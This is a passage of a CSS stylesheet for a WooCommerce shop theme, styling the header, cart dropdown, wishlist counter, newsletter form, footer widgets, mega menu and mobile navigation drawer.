	padding: .6rem 1rem;
	font-style: normal;
	font-size: 12px
}

.woocommerce-EditAccountForm {
	max-width: 30rem;
	margin: 0 auto
}

.top-bar {
	background-color: #f6921d;
	color: #fff
}

.top-bar .container {
	max-width: 1360px;
	padding: .5em;
	position: relative
}

.top-bar p,
.top-bar span {
	color: #fff;
	font-size: .72rem;
	font-weight: 500
}

.top-bar p {
	margin: 0;
	display: inline-block;
	max-width: 100%
}

.top-bar a {
	color: #fff;
	text-decoration: underline
}

.top-bar a a:focus,
.top-bar a a:active,
.top-bar a a:visited,
.top-bar a a:visited:hover {
	color: #fff
}

.site-header {
	z-index: 900;
	background-color: #fff;
	padding: 0 .5rem;
	position: absolute;
	width: 100%;
	top: 0;
	left: 0
}

.site-header>.container {
	max-width: 1360px
}

.site-header .header-wrapper {
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -moz-box;
	display: flex;
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-flow: row nowrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	justify-content: space-between;
	padding-top: .3rem
}

.site-header .header-side_left,
.site-header .header-side_right {
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	flex: 0 1 auto;
	height: 100%
}

.site-header .site-branding {
	text-align: left;
	display: inline-block;
	vertical-align: calc(50% - 5px);
}

.site-header .site-branding .logo {
	margin: 0;
	display: inline-block;
	vertical-align: super;
	margin-bottom: -1px;
	-webkit-transition: margin .2s ease-in-out;
	-moz-transition: margin .2s ease-in-out;
	transition: margin .2s ease-in-out
}

.site-header .site-branding a {
	width: 130px;
	display: block;
	vertical-align: middle
}

.site-header .storefront-primary-navigation {
	display: inline-block;
	vertical-align: bottom;
	margin: 0 .9rem
}

.site-header .storefront-primary-navigation .menu-toggle {
	display: none;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-size: 1.4rem
}

.site-header .storefront-primary-navigation #site-navigation {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.site-header a.wishlist_products_counter {
	display: inline-block;
	position: relative;
	vertical-align: -1px
}

.site-header a.wishlist_products_counter:before {
	content: "";
	position: absolute;
	background-color: transparent
}

.site-header a.wishlist_products_counter:after {
	content: "\e801";
	font-family: "hearts";
	color: #484c51;
	position: relative;
	display: block;
	font-weight: 600;
	font-size: 18px
}

.site-header a.wishlist_products_counter .wishlist_products_counter_text {
	display: none
}

.site-header a.wishlist_products_counter:not(.wishlist-counter-with-products).wishlist_products_counter_number {
	display: none !important
}

.site-header a.wishlist_products_counter .wishlist_products_counter_number,
.site-header a.wishlist_products_counter .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
	height: 22px;
    width: 22px;
    background-color: #c14953;
    color: #fff;
    border-radius: 50%;
    display: inline-block !important;
    text-align: center;
    /* padding: 2px 2px; */
    font-size: 14px;
    position: absolute;
    top: -16px;
    right: 10px;
    z-index: 1;
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header #site-header-carts {
	display: inline-block;
	margin: 0;
	padding: 0;
	margin: 0 .9rem;
	margin-right: 0;
	position: relative
}

.site-header #site-header-carts p {
	margin: 0
}

.site-header #site-header-carts .count {
	height: 22px;
    width: 22px;
    background-color: #f6921d;
    color: #fff;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    /* padding: 0px 3px 5px; */
    font-size: 14px;
    position: absolute;
    top: -12px;
    right: 10px;
}

.site-header #site-header-carts .count.empty-cart {
	background-color: #d7d8dd;
	color: #7a7a7a
}

.site-header #site-header-carts .header-cart-contents {
	position: relative;
	text-decoration: none;
	display: inline-block;
	margin-right: 4px;
	color: #333
}

.site-header #site-header-carts .header-cart-contents>.ti-shopping-cart {
	font-size: 19px;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount {
	position: absolute;
	right: -4px;
	bottom: -44px;
	background-color: #f6921d;
	color: #fff;
	padding: 10px;
	font-size: 12px;
	border-radius: 2px;
	opacity: 0;
	text-align: left;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount span {
	width: 100%;
	display: block
}

.site-header #site-header-carts .header-cart-amount span:before {
	content: "";
	width: 12px;
	height: 12px;
	background-color: #f6921d;
	position: absolute;
	right: 12px;
	top: -5px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.site-header #site-header-carts .header-cart-amount[data-totalamount="0"] {
	display: none
}

.site-header #site-header-carts.content-showing .header-cart-amount {
	display: none
}

.site-header.position-fix {
	width: 100%;
	top: 0;
	left: 0;
	-webkit-box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12);
	box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12)
}

.site-header.position-fix .site-branding {
	vertical-align: calc(50% - 5px);
}

.site-header.position-fix .main-navigation ul.mega-menu>li {
	padding: .9rem 0 1.3rem
}

.mini-cart-wrapper {
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: -999;
	background-color: transparent;
	display: none
}

.mini-cart-wrapper.showing-mini {
	display: block;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.5)
}

.mini-cart-wrapper .cart-status.header-cart {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

.mini-cart-wrapper .mini-wrapper-inner {
	max-width: 1360px;
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-color: transparent;
	display: block
}

.site-header~#content .mini-cart-wrapper {
	position: absolute;
	margin-top: -35px;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out
}

.site-header~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: absolute
}

.site-header~#content .cart-status.header-cart {
	position: absolute
}

.site-header.position-fix~#content .mini-cart-wrapper {
	margin-top: -47px;
	position: fixed
}

.site-header.position-fix~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: fixed
}

.site-header.position-fix~#content .cart-status.header-cart {
	position: fixed
}

.cart-status.header-cart {
	position: fixed;
	background-color: #fff;
	width: 310px;
	top: 0;
	padding-top: .8rem;
	z-index: 9001;
	-webkit-box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	transform: translateY(40px);
	right: 3px
}

.cart-status.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 0 .8rem 1rem;
	text-align: center;
	font-size: .85rem;
	word-spacing: 1px
}

.cart-status.header-cart .widget_shopping_cart_content:after {
	content: "";
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	right: 12px;
	top: -9px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.cart-status.header-cart ul.woocommerce-mini-cart.cart_list {
	margin: 0;
	max-height: 300px;
	overflow-y: auto;
	padding: 0 .2rem 5.5rem
}

.cart-status.header-cart .total-count {
	padding: 3px 10px 6px;
	border-bottom: solid 1px #e6ebee;
	text-align: left
}

.cart-status.header-cart .total-count a,
.cart-status.header-cart .total-count span {
	color: #696969;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top
}

.cart-status.header-cart .total-count a {
	float: right;
	text-decoration: none
}

.cart-status.header-cart .total-count a:hover {
	text-decoration: underline
}

.cart-status.header-cart li {
	list-style: none;
	text-align: left;
	margin: 6px;
	padding: 6px 6px 12px;
	border-bottom: 1px solid rgba(222, 222, 222, 0.46);
	position: relative
}

.cart-status.header-cart li:last-child {
	margin-bottom: 3.5rem;
	border-bottom: 0
}

.cart-status.header-cart li:before {
	content: " ";
	display: table
}

.cart-status.header-cart li:after {
	content: " ";
	display: table;
	clear: both
}

.cart-status.header-cart li .variation {
	display: none
}

.cart-status.header-cart li img {
	width: 60px;
	float: right;
	display: inline-block;
	margin-right: 10px;
	border: 1px solid #dcdcdc;
	padding: 6px
}

.cart-status.header-cart li span.woocommerce-Price-currencySymbol {
	margin-left: 2px;
	margin-right: 3px
}

.cart-status.header-cart li a {
	text-decoration: none
}

.cart-status.header-cart li a.remove {
	position: absolute;
	text-align: center;
	font-size: 14px;
	right: 6px;
	top: 2px;
	width: 20px;
	height: 20px;
	background-color: #fff;
	color: #474747;
	border-radius: 100%;
	-webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	line-height: 20px;
	font-weight: 800
}

.cart-status.header-cart li .product-title {
	display: block;
	margin-top: 13px;
	font-weight: 800;
	font-size: 14px;
	color: inherit;
	width: -moz-calc(100% - 80px);
	width: calc(100% - 80px);
	line-height: 19px
}

.cart-status.header-cart li .quantity {
	margin: 0;
	font-size: 10px;
	text-align: left;
	font-weight: 400;
	height: auto;
	background-color: transparent
}

.cart-status.header-cart .mini-cart-bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	background-color: #fff;
	-webkit-box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	border-bottom: 0
}

.cart-status.header-cart p.total,
.cart-status.header-cart .mini_checkout {
	margin: 0
}

.cart-status.header-cart p.total {
	padding: .6rem;
	font-size: 12px;
	text-align: left;
	text-transform: uppercase
}

.cart-status.header-cart p.total .amount {
	font-size: 13px;
	float: right;
	font-weight: 700;
	color: inherit
}

.cart-status.header-cart .mini_checkout {
	padding: 4px 12px 12px
}

.cart-status.header-cart .wc-forward.button,
.cart-status.header-cart .wc-forward[type=button],
.cart-status.header-cart .wc-forward[type=submit],
.cart-status.header-cart button.wc-forward {
	width: 100%;
	border-radius: 0;
	margin: 0;
	border: 0;
	color: #fff;
	font-size: 14px;
	letter-spacing: .025em;
	text-transform: uppercase;
	padding: 6px 0;
	font-weight: 500;
	border-radius: 2px;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif
}

.cart-status.header-cart .wc-forward.button:active,
.cart-status.header-cart .wc-forward[type=button]:active,
.cart-status.header-cart .wc-forward[type=submit]:active,
.cart-status.header-cart button.wc-forward:active {
	color: #fff
}

.back_to_top_container {
	text-align: center;
	margin-bottom: 1rem
}

#back_to_top .ti-angle-up {
	display: block;
	line-height: .4
}

#back_to_top span:not(.ti-angle-up) {
	font-weight: 400;
	font-size: .7rem
}

.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	bottom: 100px;
	right: 10px;
	z-index: 210;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	overflow: hidden;
	white-space: nowrap;
	background-color: #f6921d;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top>span {
	color: #fff;
	top: 1px;
	margin: 18px 0;
	display: block;
	text-align: center;
	width: 100%;
	vertical-align: middle;
	font-weight: 600
}

.cd-top.cd-is-visible,
.cd-top.cd-fade-out,
.no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 1
}

.cd-top.cd-fade-out {
	opacity: .7
}

.no-touch .cd-top:hover {
	opacity: 1
}

#newsletter {
	background-color: #404346;
	color: #fff;
	padding: 2rem 10px
}

.newsletter_wrapper {
	max-width: 1360px;
	margin: 0 auto
}

.newsletter_wrapper br {
	display: none
}

.newsletter_wrapper .newsletter_header {
	max-width: 460px;
	margin: 0 auto
}

.newsletter_wrapper .newsletter_header h1 {
	color: #fff;
	text-align: center
}

.newsletter_wrapper .newsletter_header p {
	margin: 0
}

.newsletter_wrapper .newsletter_form {
	text-align: center
}

.newsletter_wrapper form {
	margin: 0
}

.newsletter_wrapper form>div {
	display: block;
	max-width: 460px;
	width: 100%;
	position: relative;
	margin: 1rem auto 0
}

.newsletter_wrapper .email {
	background-color: rgba(255, 255, 255, 0.1);
	height: 47px;
	font-size: 14px;
	color: #fff;
	letter-spacing: .5px;
	padding: 12px 12px 12px 56px;
	border-radius: 0;
	border: 1px #404345 solid;
	position: relative
}

.newsletter_wrapper .ti-email {
	left: 0;
	height: 19px;
	padding: 14px 18px;
	background-color: rgba(255, 255, 255, 0.04)
}

.newsletter_wrapper .submit,
.newsletter_wrapper .ti-email {
	position: absolute
}

.newsletter_wrapper .submit {
	right: 0;
	height: 45px;
	top: 1px
}

#home-newsletter .email {
	background-color: #d0d0d0;
	border-color: #d0d0d0;
	color: #000
}

#home-newsletter .ti-email {
	color: #000;
	z-index: 2;
	background-color: rgba(0, 0, 0, 0.08)
}

#home-newsletter .newsletter_wrapper .submit {
	right: 0;
	height: 47px;
	top: 0
}

#brand_credits {
	background-color: #777;
	padding: 4rem 0
}

.credits-container {
	max-width: 1360px;
	margin: 0 auto
}

.credits-content-inner .credit_brand {
	text-align: center
}

.credits-content-inner .credit_brand a {
	text-decoration: none
}

.credits-content-inner .credit_brand img {
	max-width: 112px;
	max-height: 56px;
	vertical-align: middle
}

.credits-content-inner .credit_brand p {
	color: #fff;
	margin: 0;
	padding: 0;
	font-weight: 700;
	font-size: 13px;
	text-transform: uppercase;
	max-height: none;
	text-decoration: underline
}

.credits-content-inner .credit_brand a:hover p {
	color: #ff8a3e
}

.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #65676d
}

.site-footer {
	background-color: #f2f2f2;
	padding-bottom: 20px;
	padding-top: 40px
}

.site-footer a:not(.button):not([type=button]):not([type=submit]):not(button) {
	display: inline-block;
	color: #929292;
	word-break: break-word
}

.site-footer>.container {
	max-width: 1360px;
	margin: 0 auto
}

.site-footer a {
	text-decoration: none
}

.site-footer a:hover {
	text-decoration: underline
}

.site-footer p {
	font-size: 12px;
	color: #94958d;
	font-weight: 400;
	line-height: 1.55;
	margin: 0
}

.site-footer p.footer_copyrightText {
	color: #656564;
	display: inline-block;
	vertical-align: middle
}

.site-footer .copyright-right {
	float: right;
	margin: 5px 0 0
}

.site-footer .copyright-right a:not(.button):not([type=button]):not([type=submit]):not(button) {
	margin: 0 4px;
	color: #eb5d01;
	font-weight: 500;
	font-size: 11px;
	line-height: 16px;
	vertical-align: middle;
	display: inline-block
}

.site-footer .footer_copyright_inner {
	border-top: 1px solid #e8e8e8;
	padding-top: 20px
}

.footer_nav .col-xl-2 .widget-title {
	font-size: 14px;
	margin: 0 0 4px;
	padding: 0;
	line-height: 1.15;
	padding-bottom: 8px;
	border-bottom: 1px solid rgba(224, 225, 220, 0.4)
}

.footer_nav .col-xl-2>section {
	padding: .6rem 0;
	margin-bottom: 1.2rem
}

.footer_nav .col-xl-2>section li a {
	font-weight: 400;
	font-size: 12px
}

.footer_nav .col-xl-2>section ul,
.footer_nav .col-xl-2>section li {
	margin: 0;
	padding: 0
}

.footer_nav .col-xl-2>section ul {
	margin-top: -4px
}

.site-footer .widget_top_rated_products .product_list_widget li,
.site-footer .widget_products .product_list_widget li {
	padding-left: 0;
	padding-bottom: .5em;
	border-bottom: 1px solid #eaeaea;
	text-align: left;
	padding-top: .5em;
	position: relative;
	font-size: .875rem
}

.site-footer .widget_top_rated_products .product_list_widget li a,
.site-footer .widget_products .product_list_widget li a {
	color: #929292;
	display: inline-block
}

.site-footer .widget_top_rated_products .product_list_widget li img,
.site-footer .widget_products .product_list_widget li img {
	max-width: 80px;
	padding: 10px;
	margin-left: -10px;
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-right: 0
}

.site-footer .widget_top_rated_products .product_list_widget li .product-title,
.site-footer .widget_products .product_list_widget li .product-title {
	display: block;
	vertical-align: top;
	padding-top: 14px;
	max-width: 100%;
	height: 30px;
	overflow: hidden;
	position: absolute;
	left: 90px;
	top: 5px
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating,
.site-footer .widget_products .product_list_widget li .star-rating {
	left: 90px;
	overflow: hidden;
	position: absolute;
	height: 1.8em;
	line-height: 1.8;
	font-size: .6875rem;
	width: 5.25em;
	font-family: 'star';
	font-weight: 400;
	bottom: 45px;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.site-footer .widget_top_rated_products .product_list_widget li .price-wrapper,
.site-footer .widget_products .product_list_widget li .price-wrapper {
	position: absolute;
	left: 90px;
	bottom: 48px;
	display: inline-block;
	text-align: left
}

.site-footer .widget_top_rated_products .product_list_widget li .star-rating~.price-wrapper,
.site-footer .widget_products .product_list_widget li .star-rating~.price-wrapper {
	bottom: 20px
}

.site-footer .widget_top_rated_products .product_list_widget li .woocommerce-price-suffix,
.site-footer .widget_products .product_list_widget li .woocommerce-price-suffix {
	display: none
}

.mega-toggle-block.mega-menu-toggle-block {
	display: none !important
}

.primary-navigation {
	display: block
}

.mega-menu .fa,
.megamenu .fa {
	font: normal normal normal 14px/1 FontAwesome !important
}

.main-navigation {
	clear: both;
	display: block;
	width: 100%
}

.main-navigation ul.mega-menu {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: block
}

.main-navigation ul.mega-menu>li {
	display: inline-block;
	text-align: left;
	padding: 1.2rem 0 1.5rem;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out;
	cursor: pointer;
	position: relative;
	vertical-align: bottom
}

.main-navigation ul.mega-menu>li:after {
	content: "";
	position: absolute;
	width: 0;
	bottom: 0;
	height: 4px;
	background-color: #424242;
	display: block;
	margin: 0 auto;
	-webkit-transition: width .25s ease-in-out;
	-moz-transition: width .25s ease-in-out;
	transition: width .25s ease-in-out;
	left: -6px
}

.main-navigation ul.mega-menu>li.icon>a {
	margin-bottom: 4px
}

.main-navigation ul.mega-menu>li.icon:before {
	display: inline-block;
	font-size: 18px;
	padding-right: 6px;
	vertical-align: -2px
}

.main-navigation ul.mega-menu>li.icon:after {
	bottom: 0
}

.main-navigation ul.mega-menu>li:hover:after {
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-menu-item-has-children:after {
	width: 0 !important
}

.main-navigation ul.mega-menu>li a {
	display: inline-block;
	font-weight: 500;
	margin-right: 10px;
	color: #333;
	font-size: 15px;
	padding-right: 8px
}

.main-navigation ul.mega-menu>li a span {
	margin-left: 4px;
	vertical-align: -2px
}

@media (max-width:1048px){
	.main-navigation ul.mega-menu>li a { margin-right: 6px; padding-right: 6px; }
	.main-navigation ul.mega-menu>li a span { margin-left: 0px; }
}


.main-navigation ul.mega-menu>li a:active,
.main-navigation ul.mega-menu>li a:focus,
.main-navigation ul.mega-menu>li a:visited,
.main-navigation ul.mega-menu>li a:hover {
	color: #333
}

.main-navigation ul.mega-menu>li a:before {
	display: none
}

.main-navigation ul.mega-menu>li.mega-current-menu-item.icon:before {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item:after {
	background-color: #f6921d;
	width: 100%
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a {
	color: #f6921d;
	font-weight: 600
}

.main-navigation ul.mega-menu>li.mega-current-menu-item>a:after {
	color: #000
}

.handheld-navigation .drawer {
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	overflow-y: auto;
	width: 400px;
	height: 100%;
	-webkit-transition: -webkit-transform .5s ease-in-out;
	transition: -webkit-transform .5s ease-in-out;
	-moz-transition: transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;
	transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	border-left: 1px solid #eaeaea;
	background: #fff;
	-webkit-overflow-scrolling: touch
}

.handheld-navigation .drawer.opened {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}

.handheld-navigation .drawer>div {
	padding: 35px 0 0;
	padding-left: 15px !important;
	padding-right: 15px !important
}

.handheld-navigation .drawer>div:first-child {
	padding: 45px 0 0
}

.handheld-navigation .drawer .site-search {
	border-top: 1px solid #f5f5f5;
	padding: 15px 0 15px;
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: -13px
}

.handheld-navigation .drawer .site-search .search-field {
	border: 2px solid #ececec;
	height: 45px;
	line-height: 1.5;
	padding-top: 6px;
	padding-bottom: 6px
}

.handheld-navigation .drawer .ti-close {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	padding: 19px;
	cursor: pointer;
	font-weight: 800;
	background-color: #f5f5f5
}

.handheld-navigation .drawer_blog_info a {
	text-decoration: none
}

.handheld-navigation .drawer_blog_info img {
	max-width: 70%
}

.handheld-navigation .drawer_blog_info p {
	font-size: 15px;
	line-height: 28px;
	color: #7a7e81
}

.handheld-navigation div.handheld-navigation {
	font-size: 14px;
	font-weight: 400;
	line-height: normal;
	padding: 20px 0 0;
	letter-spacing: -.5px;
	text-transform: uppercase;
	padding-left: 0 !important;
	padding-right: 0 !important
}

.handheld-navigation div.handheld-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none
}

.handheld-navigation div.handheld-navigation ul.sub-menu {
	display: none;
	background-color: #f1f1f1
}

.handheld-navigation div.handheld-navigation ul.sub-menu a {
	border-bottom: 1px solid #e8e8e8;
	font-size: 12px;
	padding-left: 30px
}

.handheld-navigation div.handheld-navigation ul.sub-menu a:hover {
	background-color: #eceaea
}

.handheld-navigation div.handheld-navigation li {
	margin: 0;
	padding: 0;
	display: block
}

.handheld-navigation div.handheld-navigation li:last-child {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation li a {
	display: block;
	padding: 14px 14px;
	margin-bottom: 0;
	color: #242526;
	outline: 0;
	border-bottom: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a span {
	font-size: 14px;
	color: #242526;
	margin-left: 10px;
	float: right;
	padding: 18px;
	margin-top: -15px;
	margin-right: -14px;
	border-left: 1px solid #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover {
	color: #333;
	background-color: #f5f5f5
}

.handheld-navigation div.handheld-navigation li a:hover>span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened {
	background-color: #dedede
}

.handheld-navigation div.handheld-navigation li a.menu-opened span {
	border-left: 1px solid #fff
}

.handheld-navigation div.handheld-navigation li a.menu-opened span:before {
	content: "\e648"
}

.handheld-navigation div.handheld-navigation li.current-menu-item {
	background-color: #f6921d !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a {
	background-color: #f6921d !important;
	color: #fff !important;
	font-weight: 600
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a:hover,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:focus,
.handheld-navigation div.handheld-navigation li.current-menu-item>a:active {
	color: #fff !important
}

.handheld-navigation div.handheld-navigation li.current-menu-item>a>span {
	color: #fff !important;
	border-left: 1px solid #f5f5f5 !important
}

.handheld-navigation div.handheld-navigation .mega-sub-menu {
	display: none;
	margin-bottom: 10px
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a {
	font-size: 14px;
	padding: 10px 0 10px 10px;
	margin: 0;
	color: #8b8b8b;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li {
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation .mega-sub-menu li a:hover {
	color: #4f4f4f;
	text-decoration: underline;
	border-bottom: 0
}

.handheld-navigation div.handheld-navigation span {
	-webkit-transition: color .25s ease-in-out;
	-moz-transition: color .25s ease-in-out;
	transition: color .25s ease-in-out;
	margin-left: 15px;
	color: #4e4e4e
}

.handheld-navigation div.handheld-navigation:after {
	margin-top: 20px
}

.handheld-navigation .drawer_copyrights p {
	font-size: 14px;
	line-height: normal;
	margin: 0 0 10px;
	letter-spacing: -.5px;
	color: #505357
}

.handheld-navigation .drawer_copyrights .alt {
	color: #a9b1b9
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {
	vertical-align: middle;
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	line-height: 1.5;
	display: block
}

#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
	font-style: italic;
	font-size: .8em;
	text-transform: none;
	font-weight: normal
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link {
	display: table-cell;
	vertical-align: middle;
	line-height: initial
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
	display: block;
	margin: 0 0 6px 0;
	text-align: center
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below {
	display: inline-block
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before {
	float: right;
	margin: 0 0 0 6px
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu {
	pointer-events: none
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link {
	cursor: default
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link {
	cursor: pointer
}

#mega-menu-wrap-primary #mega-menu-primary p {
	margin-bottom: 10px
}

#mega-menu-wrap-primary #mega-menu-primary input,
#mega-menu-wrap-primary #mega-menu-primary img {
	max-width: 100%
}

#mega-menu-wrap-primary #mega-menu-primary .widget_media_image figure,
#mega-menu-wrap-primary #mega-menu-primary .widget_media_image .wp-caption {
	width: auto !important
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
	float: right
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-row {
	text-align: left;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto !important;
	float: none !important;
	display: block !important
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column {
	float: left;
	min-height: 1px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) {
	margin-bottom: .618em
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .star-rating {
	display: none
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .post-wrapper {
	border-color: #fbfbfb
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) .price {
	margin-top: 6px;
	margin-bottom: 5px
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) span {
	vertical-align: 0 !important;
	margin: 0 !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button {
	padding: 0 8px !important;
	margin: 0 !important;
	background-color: transparent !important
}

.mega-menu .widget_custom_html ul.products li.product:not(.categoryy) a.add_to_cart_button:hover {
	color: #fff;
	background-color: #f6921d !important
}

#masthead .site-search {
	display: inline-block
}

#masthead .site-search .search-icon {
	display: none;
	cursor: pointer
}

#masthead .site-search .search-icon:after {
	width: 1px;
	height: 26px;
	top: -2px;
	right: -11px;
	background-color: #d7d8dd;
	content: "";
	position: absolute
}

#masthead .site-search .search-icon svg {
	position: relative;
	top: 3px
}

#masthead .site-search.opened .widget_product_search {
	z-index: 700;
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

#masthead .site-search.opened .search-icon:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 6px;
	border-radius: 50%;
	font-size: .8rem;
	position: absolute;
	right: -2px;
	top: -1px;
	content: "\e646" !important;
	background-color: #d7d8dd
}

#masthead .site-search.opened svg {
	position: static
}

#masthead .site-search form {
	margin: 0;
	padding: 0
}

